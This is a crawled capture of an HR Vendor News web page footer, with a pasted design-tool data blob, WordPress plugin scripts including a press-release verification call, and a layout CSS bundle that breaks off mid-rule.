BE6Oj2mtEca74i9s70Ht43balAgOQwoFGb1uZ1AHKn+tPYcYRj4dEjBPJZeDDUWaNjlmKFDUfWL1w8ZTT/goqS0vjwgVLFKY9lio1oQRpPhpbI8Z6LHYlVQkEVKpUWlkE/bIpevdJgVmAc07c90ViXiVaF6Yv/lwvx1aJP3BgMMYY6UeBAn3eXAwp5RCUvjRU9UBt2FoQMx7QnI9ZiyzTRoES1lmM16lYwmw79/tF7nvcrOg98WL6bGID5pDlynsskwZWsyRElWeb8dBEo+U7BO3qfmpHrqtqHCjPn5QRTsnxnNq2S9MPfDJKDX28Ymg0WV3ezdebixG4yLIIumyLU7T6qMD4qMjS5IGA1HMz/VP49is4dhAtU5M3NxBI1ubKFQTbwlw81YsQDBD6GruQac/xpQcc7oU1dPw2bfQY1fkZ/3U/uLgMXNUp1LcJOBAt6JQZVaAQdOjT6DBVKYJM7gji8hY5xBiKIwYWKGig41w975dlTO5x7z6u170AlMcmyWV2RwySFkl1jUq6tg91ZB3NcsOHmHAoY1qRSwZM4t/8hhPyeujFzgkMLhPd+G9/NIaO1gbpZln91nu9hBqBQxZIhpa+6CbzNJjG+nXF43cNZzArgIceXMDYbnU9Ybc0aJ30kdSgaQZpgaNbMY0zK/Zqsly8gF0x8+WHDc8FXCqyY68s4qH5ssVNIjGboCzSEhwhKOVM5FhnhR9EAZ0USj4EB+L43rqiOAJKiITxwWeYVDpjvw2HTRsFhlNQE3RfuUgADbEVPqiAO1jUb1w4tx0XAIxYNlwnT8ZrN4ieRbduSsZoilcttBoCszyvpdG4wu2/0KpPMNqexCBjZ12P+9fVdvR//y0gdyg9yFVAp8Mryn/wWgjZx5O8LcOwsm97AOOTETV0R6YjZE8YG5AD8ixKHQcqR0RlZwGH4ohRx00v0hGYCycJxQqYMPj3jKIZVFyXxyaTow62NDo2iWNOwb6bAMJvTaGwQlmEPY8KFonCtBzkVJRTF2B6RcVK1FYUxXZHrGjGKqeAawX6jAPBkC4eB+n3oQzfKI2MAU/38ECToY81RPFO4CEnSSHlNsyXqkMNirwmz/fYW3SLGS6lNozMJPnuKWXBR+xmZDRf9DIRDrMcGv4106tM25jrzMiY8wLM4Q2QVIkZEeQ1Ne7rrE2Awfro4cnu8xrKB/PLDYAMkfJx4U2Lf8s43HwC29fArw9s58bvmdgFikY2K8qEE3EAZOhJK2u7HZMsrLXJ6MmoPegCAD1GF2mIWk00ii8tE+aQazpdHwxHvRDA2SBYCX3VBB9aEOqKsHekGI2pyzCodZHxVUgUxE6FlMorSv807GCmiSju4SlQkZQiwhjGCqGdE4j9Q7pKhi84RhrSow/[base64]/lgjQZTOCKg+2rBPE4RxCBornHGf3sJD0V5AscYg9QH6Oq+pIdPNQpAjZYcKw5iHCyPXz+khpEzUd/k6IwTm8RIPRGvd1UBNwwSUYrhxyqAwppjfRrIQctmTyBpMAPyGVNcjgsyDfwDpp8knxgUhlUTKQcqc02RYPg6RcQ5TiMIr+bvNQwhDQYDJVHBjKXvHRBMQDemX2cMKw3YVE2R2/+UMMbBevoyx2j6zfJRcLwxIuy4Wv0bXYS9lEQGFgdRzworGLv1IboRQjh9ZGDdEI4nUy3ODxNWtPWpoBSSr+RIaVEP74xkj4QKaTf/dEhD5KAuKhJAOOfXCmfHYHCOZ8yZS0ELtiUvhieWHQeOMeusmE1qFDkMIpHJsMkqNrU7MShrqqrVCcqQXWYP2eSruUMMoOi0oY9C0ICAdY7Goy+/Y2Yf+AUiSFY68TDqINrWUUU48Lh64lzE/[base64]/CoVgWcUpLKnZOBi/DOvejE2f9zGYgyxSsDmfhY9dGdSTWzC5ni9o2/igD2r8oERzyfDHQv8Io+ZBGv6CPDOYoUfZDLHshD6D4aGCYkllSsO9cAH4uAfpOF4hQPC0NNGGZAryiZEpGyv5EHrPEImARhATzWeByvwfsdqfFZ4zErSWwhm4hCxRqqFX/blbBy4b68G6lgOBqk0aVNYW7h4BTBAlc8wXLQ63cuXp8hVDPPkeHMkbUOqr8muJ/tOFQSxqpv/l1JIhFHUQnDchNz87rCoCJ0IeLPS31gbpSZTKSIeZfZhVRSBRlelSREAhdf5e9M0rew12RShd8ife//H/UtfyH2YU/[base64]/[base64]/aHm6PanYl0ybddEuA0RG+Bzgrd9VCfP4rSgfMfODl4hbA2DhfsmuuB9PWXxsdREI8l/H7Qunf/TilgygL8hcA317IXlfN8hmI+GmLGRnCcU97BaGqNH3SXxCeEWewWmu4iCjvAfIFwjR4wJf0ioD3QtY+5Fq9nlkWGnD09PoICwcglQRDV2wBGP4i/dUQSiUowOF4c+RYihibnH3xOmCHIcDJtijFdafLr/4wlccuXVAnSAqqUyayLAvQU5z0KwdkIVI+ZY8GDp9FqJ4HxelA+7GGfNxtG3wu50GnrNZFKGzMM/IBIAaFquszgKNCObUB6kwB/e6xLFZXAvDohjBZ1iJ0HNZw5z2mLbot5HJ+eveTJo7jZU5linUVA6VYSErcyZycUK0+SEWfehwQgJXaIRDrHdJxbpkaFT4cAgt12bUG/iWpS1+kwjB5kLhOOURboEQG3dAXiFzLk1ZyN4Vmikb9yVIY/NbYYpPqM5iFMGOD0+VtH40hCbDloa2o6OKO3DkzJwlaYotHNMUs5OkqZjVXqMNBBUq90eGYxCaXM5YfPfMbnL32NbLTqAlzH/bOXNuwCHWwdqPQr+rRhOQYG6XP6WQYrC3XhgCm0Qjjo3guWDYmRH1MGI+jbD8VcKFVbj+fEQMAk+7mFIIxdw6WZg26xrKr4uoZlMEOi9eb4Xh/zmapDWC9zvgRhqwdT9j3ri0EykxGg5hvEKf/zsBqMcwmcAxG8lMl8vzG42aBa3/ToBxPZfjHQRxbaxyDDrXQI0JA4+tVEUCGHWeUHhVhDA8gBiYsz4amCHObs4mg229iwVVal6Ao4NJDqeBLLQwtr0MsybJTBl26oZQseW3DFJYYZEw7HOnnYUlb8NgmVjDwKLj4xfRg/KjEE3M8EO6Ogrjbxfn4JxTHnCWwZ85mTexyyFEw23yCaYX3gPUbw7fEPDhJ3goaRKXkI+fKQs9hhMXpGTHPrpkrTAoflbDAXs4KSeWIkIxumcYwiODLDCBpUH8bMGR/YdpBHg82Cw/8WE1aV1INQ1AhtqAphFIgDsdgqgAgHG/BzF2z5SaFgnfwd06bBA4l5IGBxW3kQfstJj0mWyYph2el1Zm7kZeiafKkg0JI7iv/ubN89MkzZLyE2GYeUgF8sgwM0v9yLjhpZCy9pUHvAweHybz1mASP47egFSaPDJAE7kp/[base64]/Gh1DSAPxMQdRB4KmEQOyXw5DFMdSIqYVgm2ZxrAHxZ6K7jV67N/9tBGP7yQOtIWpHyhzUVT4XW+BzfuRGpGN55aij1bw==(/figma)--><span style="font-size: 14px;">© 2023 HR Vendor News™ </span></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c84a67b830fc fl-col-has-cols" data-node="5c84a67b830fc">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5c84a7ca4112f" data-node="5c84a7ca4112f">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Recommended Sites</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5c84a7d572921" data-node="5c84a7d572921">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>

<div class="fl-col-group fl-node-5c84a6891339f fl-col-group-nested" data-node="5c84a6891339f">
			<div class="fl-col fl-node-5c84a68913415" data-node="5c84a68913415">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5c84a5fd00bc3" data-node="5c84a5fd00bc3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 12px;"><a href="https://newsworthy.ai/" target="_blank" rel="noopener">Newsworthy.ai  (press release distribution)</a></span></p>
<p><span style="font-size: 12px;"><a href="https://advos.io/resources/glossary-of-hr-and-benefits-terms/" target="_blank" rel="noopener">HR Glossary of Terms</a></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-5c84a7c413fc6 fl-col-small" data-node="5c84a7c413fc6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5c84a5fd00bc2" data-node="5c84a5fd00bc2">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Our Newswire Partner</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5c84a79fd0648" data-node="5c84a79fd0648">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-icon-group fl-node-5c84a7ddb38e5" data-node="5c84a7ddb38e5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://twitter.com/NewsworthyAI" target="_blank" rel="noopener" >
							<i class="fab fa-twitter" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":false,"ignore_server_config":true,"ui_language":"en","ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,linkedin,email","elements":".addthis_inline_share_toolbox_ga5i,.at-below-post-homepage,.at-above-post,.at-below-post-cat-page,.at-below-post-arch-page","id":"responsiveshare"}}]; } else { window.addthis_layers_tools.push({"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,linkedin,email","elements":".addthis_inline_share_toolbox_ga5i,.at-below-post-homepage,.at-above-post,.at-below-post-cat-page,.at-below-post-arch-page","id":"responsiveshare"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-a9f69c56d61702abd6e8c453f0cc9330","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script src="https://www.hrvendornews.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.8.1.3" id="imagesloaded-js"></script>
<script src="https://www.hrvendornews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.8.1.3" id="jquery-throttle-js"></script>
<script src="https://www.hrvendornews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://www.hrvendornews.com/wp-content/uploads/bb-plugin/cache/e3b8647581ff1b26f2af14644e8d6970-layout-bundle.js?ver=2.8.1.3-1.4.10" id="fl-builder-layout-bundle-e3b8647581ff1b26f2af14644e8d6970-js"></script>
<script src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-a9f69c56d61702abd6e8c453f0cc9330" id="addthis_widget-js"></script>
<script src="https://www.hrvendornews.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.8.1.3" id="jquery-magnificpopup-js"></script>
<script src="https://www.hrvendornews.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.9" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src="https://www.hrvendornews.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.9" id="fl-automator-js"></script>
<script>
window.addEventListener("load",function(){var a=document.getElementById("newsworthy_pr");if(!a)return;a.nextElementSibling.firstElementChild.firstElementChild;let b=a.dataset.bcuuid;b&&fetch("http://localhost:5000/blockchain/bcverify",{method:"POST",headers:{"Content-Type":"application/json"},cors:"no-cors",body:JSON.stringify({article:a.innerText,bcuuid:b,refurl:this.location.href})}).then(a=>a.json()).then(d=>{let b=document.createElement("div"),c=document.createElement("p");console.log(d.bc_verification),"unable"==d.bc_verification&&(c.innerHTML="<em>Verification is currently unavailable for this press release. This does not mean the release is invalid. It cannot be validated at this time. Please follow the reference link below the press release if you have concerns.</em>",b.style.backgroundColor="#FFEF00",a.prepend(b),b.append(c)),"failed"==d.bc_verification&&(c.innerHTML="<strong>This press release has been modified from the original. Please follow the reference link below the press release if you have concerns.</strong>",b.style.backgroundColor="#F8D7DA",b.append(c),a.prepend(b),alert("Caution. Blockchain verification of this press release has failed. See page for details."))})})
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hrvendornews.com/wp-content/uploads/bb-plugin/cache/9bd6813d254ccb00c393f126defc7a93-layout-bundle.css?ver=2.8.1.3-1.4.10
body_size: 5754
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {align-items: flex-end;justify-content: flex-end;-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {align-items: center;justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.fl-module img {max-width: 100%;}.fl-builder-module-template {margin: 0 auto;max-width: 1100px;padding: 20px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-row-fixed-width {max-width: 1240px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-col-content {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-module-content, :where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-5c84a5fd00bb7 {color: rgba(255,255,255,0.69);}.fl-builder-content .fl-node-5c84a5fd00bb7 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5c84a5fd00bb7 a {color: rgba(255,255,255,0.74);}.fl-builder-content .fl-node-5c84a5fd00bb7 a:hover {color: #ffffff;}.fl-builder-content .fl-node-5c84a5fd00bb7 h1,.fl-builder-content .fl-node-5c84a5fd00bb7 h2,.fl-builder-content .fl-node-5c84a5fd00bb7 h3,.fl-builder-content .fl-node-5c84a5fd00bb7 